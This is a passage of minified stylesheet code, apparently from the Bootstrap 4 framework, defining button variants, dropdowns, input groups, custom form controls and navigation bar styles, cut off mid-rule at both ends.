rgba(225,83,97,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(225,83,97,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 0.2rem rgba(216,217,219,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(216,217,219,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 0.2rem rgba(82,88,93,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(82,88,93,0.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 0.2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 0.2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 0.2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 0.2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 0.2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 0.2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 0.2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 0.2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0.3rem}.btn-sm,.btn-group-sm>.btn{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-right{right:0;left:auto}}.dropdown-menu-left{right:auto;left:0}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:0.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:0.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0;border-bottom:0.3em solid transparent;border-left:0.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:0.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:0.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:first-child{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.dropdown-item:last-child{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:0.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:0.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:0.5625rem;padding-left:0.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:0.375rem;padding-left:0.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:0.75rem;padding-left:0.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:0.375rem 0.75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(2.875rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.8125rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(0,123,255,0.25)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:0.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:0.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:0.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:0.5rem}.custom-switch .custom-control-label::after{top:calc(0.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:0.5rem;transition:transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:0.375rem 1.75rem 0.375rem 0.75rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:0.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 0.2rem rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:0.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:0.25rem;padding-bottom:0.25rem;padding-left:0.5rem;font-size:0.875rem}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:0.5rem;padding-bottom:0.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 0.2rem rgba(0,123,255,0.25)}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:0.375rem 0.75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:0.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:0.375rem 0.75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 0.25rem 0.25rem 0}.custom-range{width:100%;height:calc(1rem + 0.4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 0.2rem rgba(0,123,255,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 0.2rem rgba(0,123,255,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 0.2rem rgba(0,123,255,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:0.2rem;margin-left:0.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:0.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:0.3125rem;padding-bottom:0.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:0.5rem;padding-bottom:0.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 